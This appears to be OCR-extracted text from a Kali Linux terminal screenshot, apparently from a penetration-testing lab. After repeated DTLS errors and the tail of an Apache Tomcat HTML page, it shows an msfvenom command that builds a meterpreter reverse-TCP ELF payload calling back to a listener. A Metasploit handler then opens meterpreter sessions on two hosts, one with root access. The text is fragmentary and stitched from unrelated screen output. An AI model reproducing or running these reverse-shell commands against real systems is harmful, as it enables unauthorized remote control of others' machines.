 1 2 3 4 2 (genmon)XXX 14:36
root@kali: ~
DTLS handshake failed: Resource temporarily unavailable, try again.
DTLS handshake failed: Resource temporarily unavailable, try again.
DTLS handshake failed: Resource temporarily unavailable, try again.
DTLS handshake failed: Resource temporarily unavailable, try again.
DTLS handshake failed: Resource temporarily unavailable, try again.
DTLS handshake failed: Resource temporarily unavailable, try again.
DTLS handshake failed: Resource temporarily unavailable, try again.
<ul>
<li><a href="http://tomcat.apache.org/whoweare.html">W
ho We Are</a></li>
<li><a href="http://tomcat.apache.org/heritage.html">H
eritage</a></li>
<li><a href="http://www.apache.org">Apache Home</a></l
i>
<li><a href="http://tomcat.apache.org/resources.html">
Resources</a></li>
</ul>
</div>
</div>
<br class="separator" />
</div>
<p class="copyright">Copyright &copy;1999-2022 Apache Software Foundat
ion.  All Rights Reserved</p>
</div>
</body>
</html>
(root kali)-[~/windows]
# msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=172.16.12.104 lport=4445 -
f elf -o 002.elf
msf6 > handler -H 0.0.0.0 -P 4445 -p linux/x86/meterpreter/reverse_tcp
[*] Payload handler running as background job 3.
[*] Started reverse TCP handler on 0.0.0.0:4445
msf6 > [*] Sending stage (984904 bytes) to 192.168.11.2
[*] Meterpreter session 2 opened (172.29.255.229:4445 → 192.168.11.2:49572 ) at 2
022-04-27 14:36:19 +0800
msf6 > sessions 2
[*] Starting interaction with 2...
meterpreter > bg
[*] Backgrounding session 2...
msf6 > sessions
Active sessions
Id Name Type Information Connection
1 meterpreter x86/linux centos @ localhost.lo 172.29.255.229:4444 →
caldomain 192.168.11.3:58231 (
192.168.11.3)
2 meterpreter x86/linux root @ 172.16.12.104 172.29.255.229:4445 →
192.168.11.2:49572 (
172.16.12.104)
msf6 >